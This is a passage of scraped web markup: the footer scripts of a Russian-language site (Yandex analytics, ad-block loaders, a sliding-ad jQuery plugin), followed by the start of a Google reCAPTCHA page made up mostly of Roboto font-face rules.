        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=15000&cb=ooedw7q44hr0
body_size: 48916
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
